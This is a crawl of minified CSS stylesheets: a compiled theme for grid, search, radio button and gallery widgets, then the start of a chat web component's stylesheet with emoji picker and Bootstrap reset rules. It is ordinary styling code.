.widget-gallery .widget-gallery-filter .filter-container .filter-selector-content .filter-selector-button:focus,[dir=rtl] .widget-gallery .widget-gallery-filter .filter-container .filter-selector-content .filter-selector-button:active,[dir=rtl] .widget-gallery .widget-gallery-filter .filter-container .filter-selector-content .filter-selector-button[aria-expanded=true],[dir=rtl] .widget-gallery .widget-gallery-filter .filter-container .filter-selector-content .filter-selector-button:hover[aria-expanded=true],[dir=rtl] .widget-gallery .widget-gallery-filter .filter-container .dropdown-triggerer-wrapper .btn-sort:focus,[dir=rtl] .widget-gallery .widget-gallery-filter .filter-container .dropdown-triggerer-wrapper .btn-sort:active,[dir=rtl] .widget-gallery .widget-gallery-filter .filter-container .dropdown-triggerer-wrapper .btn-sort[aria-expanded=true],[dir=rtl] .widget-gallery .widget-gallery-filter .filter-container .dropdown-triggerer-wrapper .btn-sort:hover[aria-expanded=true],[dir=rtl] .widget-gallery .widget-gallery-filter .dropdown-container .filter-selector-content .filter-selector-button:focus,[dir=rtl] .widget-gallery .widget-gallery-filter .dropdown-container .filter-selector-content .filter-selector-button:active,[dir=rtl] .widget-gallery .widget-gallery-filter .dropdown-container .filter-selector-content .filter-selector-button[aria-expanded=true],[dir=rtl] .widget-gallery .widget-gallery-filter .dropdown-container .filter-selector-content .filter-selector-button:hover[aria-expanded=true],[dir=rtl] .widget-gallery .widget-gallery-filter .dropdown-container .dropdown-triggerer-wrapper .btn-sort:focus,[dir=rtl] .widget-gallery .widget-gallery-filter .dropdown-container .dropdown-triggerer-wrapper .btn-sort:active,[dir=rtl] .widget-gallery .widget-gallery-filter .dropdown-container .dropdown-triggerer-wrapper .btn-sort[aria-expanded=true],[dir=rtl] .widget-gallery .widget-gallery-filter .dropdown-container .dropdown-triggerer-wrapper .btn-sort:hover[aria-expanded=true],[dir=rtl] .widget-gallery .widget-gallery-filter .dropdown-container .dropdown-triggerer-wrapper .filter-selector-content .filter-selector-button:focus,[dir=rtl] .widget-gallery .widget-gallery-filter .dropdown-container .dropdown-triggerer-wrapper .filter-selector-content .filter-selector-button:active,[dir=rtl] .widget-gallery .widget-gallery-filter .dropdown-container .dropdown-triggerer-wrapper .filter-selector-content .filter-selector-button[aria-expanded=true],[dir=rtl] .widget-gallery .widget-gallery-filter .dropdown-container .dropdown-triggerer-wrapper .filter-selector-content .filter-selector-button:hover[aria-expanded=true],[dir=rtl] .widget-gallery .widget-gallery-filter .dropdown-container .dropdown-triggerer-wrapper .dropdown-triggerer-wrapper .btn-sort:focus,[dir=rtl] .widget-gallery .widget-gallery-filter .dropdown-container .dropdown-triggerer-wrapper .dropdown-triggerer-wrapper .btn-sort:active,[dir=rtl] .widget-gallery .widget-gallery-filter .dropdown-container .dropdown-triggerer-wrapper .dropdown-triggerer-wrapper .btn-sort[aria-expanded=true],[dir=rtl] .widget-gallery .widget-gallery-filter .dropdown-container .dropdown-triggerer-wrapper .dropdown-triggerer-wrapper .btn-sort:hover[aria-expanded=true]{box-shadow:0 0 0 2px #009ba6;background-color:rgba(0,0,0,0)}.mx-grid-toolbar,.mx-grid-search-inputs{display:flex;flex-direction:row;flex-wrap:wrap}.mx-grid .mx-grid-search-inputs .mx-grid-search-item{display:flex;flex-direction:column;min-height:40px;margin-bottom:10px}.mx-grid .mx-grid-search-inputs .mx-grid-search-item .mx-grid-search-input{height:auto;min-width:210px}.mx-grid .mx-grid-searchbar .mx-grid-search-item .mx-grid-search-label{width:190px}.mx-grid .mx-grid-searchbar .mx-grid-search-item .mx-grid-search-label label{position:absolute;top:-8px !important;left:18px !important;width:auto;font-size:12px !important;font-weight:400;transition:.1s ease-out;transform-origin:left top;pointer-events:none;color:#6c717c !important;padding:0px 4px;text-align:start;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.mx-grid .mx-grid-searchbar .mx-grid-search-item .mx-grid-search-input{min-height:inherit;min-width:210px;width:auto}.mx-grid .mx-grid-searchbar .mx-grid-search-item .mx-grid-search-input .form-control,.mx-grid .mx-grid-searchbar .mx-grid-search-item .mx-grid-search-input select.form-control{min-height:40px;height:auto;font-size:14px;padding:8px 16px}.mx-grid .mx-grid-searchbar .mx-grid-search-item .mx-grid-search-input .form-control:active,.mx-grid .mx-grid-searchbar .mx-grid-search-item .mx-grid-search-input .form-control:focus,.mx-grid .mx-grid-searchbar .mx-grid-search-item .mx-grid-search-input select.form-control:active,.mx-grid .mx-grid-searchbar .mx-grid-search-item .mx-grid-search-input select.form-control:focus{padding:8px 16px !important}.mx-grid .mx-grid-searchbar .mx-grid-search-item .mx-grid-search-input button,.mx-grid .mx-grid-searchbar .mx-grid-search-item .mx-grid-search-input .btn{position:absolute;top:0px;right:0px;min-height:inherit;height:40px;padding:8px 16px;margin:0px;background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.mx-grid .mx-grid-searchbar .mx-grid-search-item .mx-grid-search-input button .glyphicon,.mx-grid .mx-grid-searchbar .mx-grid-search-item .mx-grid-search-input button span,.mx-grid .mx-grid-searchbar .mx-grid-search-item .mx-grid-search-input .btn .glyphicon,.mx-grid .mx-grid-searchbar .mx-grid-search-item .mx-grid-search-input .btn span{font-size:20px;color:#6c717e}.mx-grid .mx-grid-searchbar .mx-grid-search-item:has(.alert.alert-danger.mx-validation-message) .mx-grid-search-label label{color:#c71f3e !important}.mx-grid .mx-grid-searchbar .mx-grid-search-item:has(.alert.alert-danger.mx-validation-message) .mx-grid-search-input .form-control{box-shadow:0 0 0 1px #c71f3e}.mx-grid .mx-grid-searchbar .mx-grid-search-item:has(.alert.alert-danger.mx-validation-message) .mx-grid-search-input .form-control:hover{box-shadow:0 0 0 1px color-mix(in srgb, #C71F3E, #000 15%) !important}.mx-grid .mx-grid-searchbar .mx-grid-search-item:has(.alert.alert-danger.mx-validation-message) .mx-grid-search-input .form-control:focus{box-shadow:0 0 0 2px #c71f3e !important}.mx-grid .mx-grid-searchbar .mx-grid-search-item:has(.alert.alert-danger.mx-validation-message) button,.mx-grid .mx-grid-searchbar .mx-grid-search-item:has(.alert.alert-danger.mx-validation-message) .btn{position:absolute;top:0px;right:0px;padding:8px 16px;margin:0px;background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.mx-grid .mx-grid-searchbar .mx-grid-search-item:has(.alert.alert-danger.mx-validation-message) .alert.alert-danger.mx-validation-message{margin-top:0px;padding:4px 16px 0px 16px;background-color:rgba(0,0,0,0);border:0px;color:#c71f3e}[dir=rtl] .mx-grid .mx-grid-searchbar .mx-grid-search-item .mx-grid-search-label label{left:auto !important;right:18px !important;transform-origin:right top;text-align:end}[dir=rtl] .mx-grid .mx-grid-searchbar .mx-grid-search-item .mx-grid-search-input button,[dir=rtl] .mx-grid .mx-grid-searchbar .mx-grid-search-item .mx-grid-search-input .btn{right:auto;left:0px}[dir=rtl] .mx-grid .mx-grid-searchbar .mx-grid-search-item:has(.alert.alert-danger.mx-validation-message) .mx-grid-search-input .form-control{box-shadow:0 0 0 1px #c71f3e}[dir=rtl] .mx-grid .mx-grid-searchbar .mx-grid-search-item:has(.alert.alert-danger.mx-validation-message) .mx-grid-search-input .form-control:hover{box-shadow:0 0 0 1px color-mix(in srgb, #C71F3E, #000 15%) !important}[dir=rtl] .mx-grid .mx-grid-searchbar .mx-grid-search-item:has(.alert.alert-danger.mx-validation-message) .mx-grid-search-input .form-control:focus{box-shadow:0 0 0 2px #c71f3e !important}[dir=rtl] .mx-grid .mx-grid-searchbar .mx-grid-search-item:has(.alert.alert-danger.mx-validation-message) button,[dir=rtl] .mx-grid .mx-grid-searchbar .mx-grid-search-item:has(.alert.alert-danger.mx-validation-message) .btn{right:auto;left:0px}[dir=rtl] .mx-grid .mx-grid-searchbar .mx-grid-search-item:has(.alert.alert-danger.mx-validation-message) .alert.alert-danger.mx-validation-message{padding:4px 16px 0px 16px}.mx-radiobuttons.form-group{position:relative;min-height:56px}.mx-radiobuttons.form-group>label,.mx-radiobuttons.form-group>.control-label{position:absolute;top:-8px;left:12px;width:auto;font-size:12px;font-weight:400;transition:.1s ease-out;transform-origin:left top;pointer-events:none;color:#6c717c;padding:0px 4px;text-align:start;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.mx-radiobuttons.form-group .mx-radiogroup{padding:16px}.mx-radiobuttons.form-group .mx-radiogroup input[type=radio]{outline:none}.mx-radiobuttons.form-group .mx-radiogroup input[type=radio]:not(:disabled):not(:checked)::before{border-color:#0a1325}.mx-radiobuttons.form-group .mx-radiogroup input[type=radio]:disabled:not(:checked)::before{border-color:#9da1a8}.mx-radiobuttons.form-group .mx-radiogroup input[type=radio]:not(:disabled):checked::before{border-color:#009ba6}.mx-radiobuttons.form-group .form-control-static{padding:16px}.mx-radiobuttons.form-group:has(input:disabled)>label,.mx-radiobuttons.form-group:has(input:disabled)>.control-label{color:#9da1a8}.mx-radiobuttons.form-group:has(input:disabled) .radio label{color:#9da1a8;cursor:not-allowed}[dir=rtl] .mx-radiobuttons.form-group>label,[dir=rtl] .mx-radiobuttons.form-group>.control-label{left:auto;right:12px;transform-origin:right top;text-align:end}.form-horizontal .mx-radiobuttons.form-group{margin-right:0px;margin-left:0px;min-height:56px}.form-horizontal .mx-radiobuttons.form-group>div[class*=col-]{align-items:unset;flex:1;max-width:100%;padding-right:0px;padding-left:0px}.form-horizontal .mx-radiobuttons.form-group .radio{min-height:0px;padding-top:0px;margin-bottom:3px}@supports not (selector(:has(*))){.mx-textbox.form-group>label,.mx-textbox.form-group .control-label{top:-8px !important;font-size:12px !important;color:#0a1325 !important}.mx-textarea.form-group>label,.mx-textarea.form-group .control-label{top:-8px !important;font-size:12px !important;color:#0a1325 !important}.mx-datepicker.form-group>label,.mx-datepicker.form-group .control-label{top:-8px !important;font-size:12px !important;color:#0a1325 !important}.mx-dropdown.form-group>label,.mx-dropdown.form-group .control-label{top:-8px !important;font-size:12px !important;color:#0a1325 !important}.mx-referenceselector.form-group>label,.mx-referenceselector.form-group .control-label{top:-8px !important;font-size:12px !important;color:#0a1325 !important}.mx-referencesetselector.form-group>label,.mx-referencesetselector.form-group .control-label{top:-8px !important;font-size:12px !important;color:#0a1325 !important}.mx-grid .mx-grid-search-inputs .mx-grid-search-item>label,.mx-grid .mx-grid-search-inputs .mx-grid-search-item .control-label{top:-8px !important;font-size:12px !important;color:#0a1325 !important}.widget-datagrid .filter-container>label,.widget-datagrid .filter-container .control-label{top:-8px !important;font-size:12px !important;color:#0a1325 !important}.widget-datagrid .dropdown-container>label,.widget-datagrid .dropdown-container .control-label{top:-8px !important;font-size:12px !important;color:#0a1325 !important}.widget-gallery .filter-container>label,.widget-gallery .filter-container .control-label{top:-8px !important;font-size:12px !important;color:#0a1325 !important}.widget-gallery .dropdown-container>label,.widget-gallery .dropdown-container .control-label{top:-8px !important;font-size:12px !important;color:#0a1325 !important}.mx-loginidtextbox.form-group>label,.mx-loginidtextbox.form-group .control-label{top:-8px !important;font-size:12px !important;color:#0a1325 !important}.mx-passwordtextbox.form-group>label,.mx-passwordtextbox.form-group .control-label{top:-8px !important;font-size:12px !important;color:#0a1325 !important}[class^=mx-name-comboBox]>label,[class^=mx-name-comboBox] .control-label{top:-8px !important;font-size:12px !important;color:#0a1325 !important}}.hiddenField input{display:none}.hiddenField input{display:none}.hiddenField input{display:none}.hiddenField input{display:none}.hiddenField input{display:none}.hiddenField input{display:none}.hiddenField input{display:none}.hiddenField input{display:none}.hiddenField input{display:none}.hiddenField input{display:none}.hiddenField input{display:none}.hiddenField input{display:none}.hiddenField input{display:none}.hiddenField input{display:none}.hiddenField input{display:none}.hiddenField input{display:none}/*# sourceMappingURL=theme.compiled.css.map */


--- FILE ---
content_type: text/css
request_url: https://acdn.arabot.io/webcomponent-v6/static/css/app-000.css
body_size: 14934
content:
.spinner__container[data-v-5aab1df7]{min-height:200px}.vue-map-container{position:relative}.vue-map-container .vue-map{left:0;right:0;top:0;bottom:0;position:absolute}.vue-map-hidden{display:none}.vue-street-view-pano-container{position:relative}.vue-street-view-pano-container .vue-street-view-pano{left:0;right:0;top:0;bottom:0;position:absolute}.emoji-mart,.emoji-mart *{-webkit-box-sizing:border-box;box-sizing:border-box;line-height:1.15}.emoji-mart{font-family:-apple-system,BlinkMacSystemFont,Helvetica Neue,sans-serif;font-size:16px;display:inline-block;color:#222427;border:1px solid #d9d9d9;border-radius:5px;background:#fff}.emoji-mart .emoji-mart-emoji{padding:6px}.emoji-mart-bar{border:0 solid #d9d9d9}.emoji-mart-bar:first-child{border-bottom-width:1px;border-top-left-radius:5px;border-top-right-radius:5px}.emoji-mart-bar:last-child{border-top-width:1px;border-bottom-left-radius:5px;border-bottom-right-radius:5px}.emoji-mart-anchors{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:0 6px;color:#858585;line-height:0}.emoji-mart-anchor{position:relative;display:block;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;text-align:center;padding:12px 4px;overflow:hidden;-webkit-transition:color .1s ease-out;transition:color .1s ease-out}.emoji-mart-anchor-selected,.emoji-mart-anchor:hover{color:#464646}.emoji-mart-anchor-selected .emoji-mart-anchor-bar{bottom:0}.emoji-mart-anchor-bar{position:absolute;bottom:-3px;left:0;width:100%;height:3px;background-color:#464646}.emoji-mart-anchors i{display:inline-block;width:100%;max-width:22px}.emoji-mart-anchors svg{fill:currentColor;max-height:18px}.emoji-mart-scroll{overflow-y:scroll;height:270px;padding:0 6px 6px;will-change:transform}.emoji-mart-search{margin-top:6px;padding:0 6px}.emoji-mart-search input{font-size:16px;display:block;width:100%;padding:.2em .6em;border-radius:25px;border:1px solid #d9d9d9;outline:0}.emoji-mart-category .emoji-mart-emoji span{z-index:1;position:relative;text-align:center;cursor:default}.emoji-mart-category .emoji-mart-emoji:hover:before{z-index:0;content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:#f4f4f4;border-radius:100%}.emoji-mart-category-label{z-index:2;position:relative;position:sticky;top:0}.emoji-mart-category-label span{display:block;width:100%;font-weight:500;padding:5px 6px;background-color:#fff;background-color:hsla(0,0%,100%,.95)}.emoji-mart-emoji{position:relative;display:inline-block;font-size:0}.emoji-mart-no-results{font-size:14px;text-align:center;padding-top:70px;color:#858585}.emoji-mart-no-results .emoji-mart-category-label{display:none}.emoji-mart-no-results .emoji-mart-no-results-label{margin-top:.2em}.emoji-mart-no-results .emoji-mart-emoji:hover:before{content:none}.emoji-mart-preview{position:relative;height:70px}.emoji-mart-preview-data,.emoji-mart-preview-emoji,.emoji-mart-preview-skins{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.emoji-mart-preview-emoji{left:12px}.emoji-mart-preview-data{left:68px;right:12px;word-break:break-all}.emoji-mart-preview-skins{right:30px;text-align:right}.emoji-mart-preview-name{font-size:14px}.emoji-mart-preview-shortname{font-size:12px;color:#888}.emoji-mart-preview-emoticon+.emoji-mart-preview-emoticon,.emoji-mart-preview-shortname+.emoji-mart-preview-emoticon,.emoji-mart-preview-shortname+.emoji-mart-preview-shortname{margin-left:.5em}.emoji-mart-preview-emoticon{font-size:11px;color:#bbb}.emoji-mart-title span{display:inline-block;vertical-align:middle}.emoji-mart-title .emoji-mart-emoji{padding:0}.emoji-mart-title-label{color:#999a9c;font-size:26px;font-weight:300}.emoji-mart-skin-swatches{font-size:0;padding:2px 0;border:1px solid #d9d9d9;border-radius:12px;background-color:#fff}.emoji-mart-skin-swatches-opened .emoji-mart-skin-swatch{width:16px;padding:0 2px}.emoji-mart-skin-swatches-opened .emoji-mart-skin-swatch-selected:after{opacity:.75}.emoji-mart-skin-swatch{display:inline-block;width:0;vertical-align:middle;-webkit-transition-property:width,padding;transition-property:width,padding;-webkit-transition-duration:.125s;transition-duration:.125s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.emoji-mart-skin-swatch:first-child{-webkit-transition-delay:0s;transition-delay:0s}.emoji-mart-skin-swatch:nth-child(2){-webkit-transition-delay:.03s;transition-delay:.03s}.emoji-mart-skin-swatch:nth-child(3){-webkit-transition-delay:.06s;transition-delay:.06s}.emoji-mart-skin-swatch:nth-child(4){-webkit-transition-delay:.09s;transition-delay:.09s}.emoji-mart-skin-swatch:nth-child(5){-webkit-transition-delay:.12s;transition-delay:.12s}.emoji-mart-skin-swatch:nth-child(6){-webkit-transition-delay:.15s;transition-delay:.15s}.emoji-mart-skin-swatch-selected{position:relative;width:16px;padding:0 2px}.emoji-mart-skin-swatch-selected:after{content:"";position:absolute;top:50%;left:50%;width:4px;height:4px;margin:-2px 0 0 -2px;background-color:#fff;border-radius:100%;pointer-events:none;opacity:0;-webkit-transition:opacity .2s ease-out;transition:opacity .2s ease-out}.emoji-mart-skin{display:inline-block;width:100%;padding-top:100%;max-width:12px;border-radius:100%}.emoji-mart-skin-tone-1{background-color:#ffc93a}.emoji-mart-skin-tone-2{background-color:#fadcbc}.emoji-mart-skin-tone-3{background-color:#e0bb95}.emoji-mart-skin-tone-4{background-color:#bf8f68}.emoji-mart-skin-tone-5{background-color:#9b643d}.emoji-mart-skin-tone-6{background-color:#594539}.bootstrap-iso *,.bootstrap-iso :after,.bootstrap-iso :before{-webkit-box-sizing:border-box;box-sizing:border-box}.bootstrap-iso html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}.bootstrap-iso article,.bootstrap-iso aside,.bootstrap-iso figcaption,.bootstrap-iso figure,.bootstrap-iso footer,.bootstrap-iso header,.bootstrap-iso hgroup,.bootstrap-iso main,.bootstrap-iso nav,.bootstrap-iso section{display:block}.bootstrap-iso body{margin:0;font-family:arabot-font,-apple-system,system-ui,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}.bootstrap-iso [tabindex="-1"]:focus:not(:focus-visible){outline:0!important}.bootstrap-iso hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}.bootstrap-iso h1,.bootstrap-iso h2,.bootstrap-iso h3,.bootstrap-iso h4,.bootstrap-iso h5,.bootstrap-iso h6{margin-top:0;margin-bottom:.5rem}.bootstrap-iso p{margin-top:0;margin-bottom:1rem}.bootstrap-iso abbr[data-original-title],.bootstrap-iso abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;text-decoration-skip-ink:none}.bootstrap-iso address{margin-bottom:1rem;font-style:normal;line-height:inherit}.bootstrap-iso dl,.bootstrap-iso ol,.bootstrap-iso ul{margin-top:0;margin-bottom:1rem}.bootstrap-iso ol ol,.bootstrap-iso ol ul,.bootstrap-iso ul ol,.bootstrap-iso ul ul{margin-bottom:0}.bootstrap-iso dt{font-weight:700}.bootstrap-iso dd{margin-bottom:.5rem;margin-left:0}.bootstrap-iso blockquote{margin:0 0 1rem}.bootstrap-iso b,.bootstrap-iso strong{font-weight:bolder}.bootstrap-iso small{font-size:80%}.bootstrap-iso sub,.bootstrap-iso sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}.bootstrap-iso sub{bottom:-.25em}.bootstrap-iso sup{top:-.5em}.bootstrap-iso a{color:#00b2ff;text-decoration:none;background-color:transparent}.bootstrap-iso a:hover{color:#006aff;text-decoration:none}.bootstrap-iso a:not([href]):not([class]),.bootstrap-iso a:not([href]):not([class]):hover{color:inherit;text-decoration:none}.bootstrap-iso code,.bootstrap-iso kbd,.bootstrap-iso pre,.bootstrap-iso samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}.bootstrap-iso pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}.bootstrap-iso figure{margin:0 0 1rem}.bootstrap-iso img{vertical-align:middle;border-style:none}.bootstrap-iso svg{overflow:hidden;vertical-align:middle}.bootstrap-iso table{border-collapse:collapse}.bootstrap-iso caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}.bootstrap-iso th{text-align:inherit;text-align:-webkit-match-parent}.bootstrap-iso label{display:inline-block;margin-bottom:.5rem}.bootstrap-iso button{border-radius:0}.bootstrap-iso button:focus:not(:focus-visible){outline:0}.bootstrap-iso button,.bootstrap-iso input,.bootstrap-iso optgroup,.bootstrap-iso select,.bootstrap-iso textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}.bootstrap-iso button,.bootstrap-iso input{overflow:visible}.bootstrap-iso button,.bootstrap-iso select{text-transform:none}.bootstrap-iso [role=button]{cursor:pointer}.bootstrap-iso select{word-wrap:normal}.bootstrap-iso [type=button],.bootstrap-iso [type=reset],.bootstrap-iso [type=submit],.bootstrap-iso button{-webkit-appearance:button}.bootstrap-iso [type=button]:not(:disabled),.bootstrap-iso [type=reset]:not(:disabled),.bootstrap-iso [type=submit]:not(:disabled),.bootstrap-iso button:not(:disabled){cursor:pointer}.bootstrap-iso [type=button]::-moz-focus-inner,.bootstrap-iso [type=reset]::-moz-focus-inner,.bootstrap-iso [type=submit]::-moz-focus-inner,.bootstrap-iso button::-moz-focus-inner{padding:0;border-style:none}.bootstrap-iso input[type=checkbox],.bootstrap-iso input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}.bootstrap-iso textarea{overflow:auto;resize:vertical}.bootstrap-iso fieldset{min-width:0;padding:0;margin:0;border:0}.bootstrap-iso legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}.bootstrap-iso progress{vertical-align:baseline}.bootstrap-iso [type=number]::-webkit-inner-spin-button,.bootstrap-iso [type=number]::-webkit-outer-spin-button{height:auto}.bootstrap-iso [type=search]{outline-offset:-2px;-webkit-appearance:none}.bootstrap-iso [type=search]::-webkit-search-decoration{-webkit-appearance:none}.bootstrap-iso ::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}.bootstrap-iso output{display:inline-block}.bootstrap-iso summary{display:list-item;cursor:pointer}.bootstrap-iso template{display:none}.bootstrap-iso [hidden]{display:none!important}.bootstrap-iso .h1,.bootstrap-iso .h2,.bootstrap-iso .h3,.bootstrap-iso .h4,.bootstrap-iso .h5,.bootstrap-iso .h6,.bootstrap-iso h1,.bootstrap-iso h2,.bootstrap-iso h3,.bootstrap-iso h4,.bootstrap-iso h5,.bootstrap-iso h6{margin-bottom:.5rem;font-weight:500;line-height:1.2}.bootstrap-iso .h1,.bootstrap-iso h1{font-size:2.5rem}.bootstrap-iso .h2,.bootstrap-iso h2{font-size:2rem}.bootstrap-iso .h3,.bootstrap-iso h3{font-size:1.75rem}.bootstrap-iso .h4,.bootstrap-iso h4{font-size:1.5rem}.bootstrap-iso .h5,.bootstrap-iso h5{font-size:1.25rem}.bootstrap-iso .h6,.bootstrap-iso h6{font-size:1rem}.bootstrap-iso .lead{font-size:1.25rem;font-weight:300}.bootstrap-iso .display-1{font-size:6rem;font-weight:300;line-height:1.2}.bootstrap-iso .display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.bootstrap-iso .display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.bootstrap-iso .display-4{font-size:3.5rem;font-weight:300;line-height:1.2}.bootstrap-iso hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.bootstrap-iso .small,.bootstrap-iso small{font-size:.875em;font-weight:400}.bootstrap-iso .mark,.bootstrap-iso mark{padding:.2em;background-color:#fcf8e3}.bootstrap-iso .list-inline,.bootstrap-iso .list-unstyled{padding-left:0;list-style:none}.bootstrap-iso .list-inline-item{display:inline-block}.bootstrap-iso .list-inline-item:not(:last-child){margin-right:.5rem}.bootstrap-iso .initialism{font-size:90%;text-transform:uppercase}.bootstrap-iso .blockquote{margin-bottom:1rem;font-size:1.25rem}.bootstrap-iso .blockquote-footer{display:block;font-size:.875em;color:#6c757d}.bootstrap-iso .blockquote-footer:before{content:"\2014\A0"}.bootstrap-iso .img-fluid{max-width:100%;height:auto}.bootstrap-iso .img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.bootstrap-iso .figure{display:inline-block}.bootstrap-iso .figure-img{margin-bottom:.5rem;line-height:1}.bootstrap-iso .figure-caption{font-size:90%;color:#6c757d}.bootstrap-iso .form-control{display:block;width:100%;height:calc(1.5em + .75rem);padding:.375rem 1rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:0 solid #ced4da;border-radius:20px;-webkit-transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.bootstrap-iso .form-control{-webkit-transition:none;transition:none}}.bootstrap-iso .form-control::-ms-expand{background-color:transparent;border:0}.bootstrap-iso .form-control:focus{color:#495057;background-color:transparent;border-color:transparent;outline:0;-webkit-box-shadow:none;box-shadow:none}.bootstrap-iso .form-control::-webkit-input-placeholder{color:#6c757d;opacity:1}.bootstrap-iso .form-control::-moz-placeholder{color:#6c757d;opacity:1}.bootstrap-iso .form-control::-ms-input-placeholder{color:#6c757d;opacity:1}.bootstrap-iso .form-control::placeholder{color:#6c757d;opacity:1}.bootstrap-iso .form-control:disabled,.bootstrap-iso .form-control[readonly]{background-color:#e9ecef;opacity:1}.bootstrap-iso input[type=date].form-control,.bootstrap-iso input[type=datetime-local].form-control,.bootstrap-iso input[type=month].form-control,.bootstrap-iso input[type=time].form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none}.bootstrap-iso select.form-control:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.bootstrap-iso select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.bootstrap-iso .form-control-file,.bootstrap-iso .form-control-range{display:block;width:100%}.bootstrap-iso .col-form-label{padding-top:.375rem;padding-bottom:.375rem;margin-bottom:0;font-size:inherit;line-height:1.5}.bootstrap-iso .col-form-label-lg{padding-top:.5rem;padding-bottom:.5rem;font-size:1.25rem;line-height:1.5}.bootstrap-iso .col-form-label-sm{padding-top:.25rem;padding-bottom:.25rem;font-size:.875rem;line-height:1.5}.bootstrap-iso .form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;font-size:1rem;line-height:1.5;color:#212529;background-color:transparent;border:0 solid transparent}.bootstrap-iso .form-control-plaintext.form-control-lg,.bootstrap-iso .form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.bootstrap-iso .form-control-sm{height:calc(1.5em + .5rem);padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.bootstrap-iso .form-control-lg{height:calc(1.5em + 1rem);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.bootstrap-iso select.form-control[multiple],.bootstrap-iso select.form-control[size],.bootstrap-iso textarea.form-control{height:auto}.bootstrap-iso .form-group{margin-bottom:1rem}.bootstrap-iso .form-text{display:block;margin-top:.25rem}.bootstrap-iso .form-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.bootstrap-iso .form-row>.col,.bootstrap-iso .form-row>[class*=col-]{padding-right:5px;padding-left:5px}.bootstrap-iso .form-check{position:relative;display:block;padding-left:1.25rem}.bootstrap-iso .form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.bootstrap-iso .form-check-input:disabled~.form-check-label,.bootstrap-iso .form-check-input[disabled]~.form-check-label{color:#6c757d}.bootstrap-iso .form-check-label{margin-bottom:0}.bootstrap-iso .form-check-inline{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:0;margin-right:.75rem}.bootstrap-iso .form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.bootstrap-iso .valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:#28a745}.bootstrap-iso .valid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(40,167,69,.9);border-radius:.25rem}.form-row>.col>.bootstrap-iso .valid-tooltip,.form-row>[class*=col-]>.bootstrap-iso .valid-tooltip{left:5px}.bootstrap-iso.is-valid~.valid-feedback,.bootstrap-iso.is-valid~.valid-tooltip,.was-validated .bootstrap-iso:valid~.valid-feedback,.was-validated .bootstrap-iso:valid~.valid-tooltip{display:block}.bootstrap-iso .form-control.is-valid,.was-validated .bootstrap-iso .form-control:valid{border-color:#28a745;padding-right:calc(1.5em + .75rem)!important;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.bootstrap-iso .form-control.is-valid:focus,.was-validated .bootstrap-iso .form-control:valid:focus{border-color:#28a745;-webkit-box-shadow:0 0 0 0 rgba(40,167,69,.25);box-shadow:0 0 0 0 